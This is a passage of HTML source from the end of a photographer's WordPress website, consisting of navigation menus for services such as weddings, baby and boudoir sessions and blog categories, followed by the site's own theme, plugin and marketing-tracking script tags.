        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617253"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617280"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f9606172aa"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f960617297"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696f9606172c0"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>
